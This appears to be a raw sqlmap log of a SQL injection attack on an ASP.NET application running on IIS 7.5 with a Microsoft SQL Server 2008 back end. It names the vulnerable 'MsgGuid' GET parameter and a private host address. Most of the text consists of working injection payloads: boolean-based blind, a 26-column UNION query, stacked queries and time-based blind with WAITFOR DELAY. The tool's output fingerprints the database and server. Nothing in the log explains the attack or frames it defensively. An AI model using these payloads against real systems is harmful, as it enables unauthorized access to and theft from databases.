 [11:12:46] [INFO] GET parameter 'MsgGuid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'MsgGuid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: MsgGuid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MsgGuid=63d2b2fa-9102-408f-bef7-1d0ba6d33661' AND 5049=5049 AND 'Ky
hf'='Kyhf&h=10.100.1.12:8088&p=SCMUSER
    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: MsgGuid=-4796' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+
CHAR(122)+CHAR(106)+CHAR(113)+CHAR(89)+CHAR(86)+CHAR(102)+CHAR(90)+CHAR(104)+CHA
R(83)+CHAR(76)+CHAR(75)+CHAR(103)+CHAR(121)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(1
22)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &h=10.100.1.12:8088&p=SCMUSER
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: MsgGuid=63d2b2fa-9102-408f-bef7-1d0ba6d33661'; WAITFOR DELAY '0:0:5
'--&h=10.100.1.12:8088&p=SCMUSER
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: MsgGuid=63d2b2fa-9102-408f-bef7-1d0ba6d33661' WAITFOR DELAY '0:0:5'
--&h=10.100.1.12:8088&p=SCMUSER
---
[11:12:48] [INFO] testing Microsoft SQL Server
[11:12:49] [INFO] confirming Microsoft SQL Server
[11:12:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:12:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
[*] shutting down at 11:12:52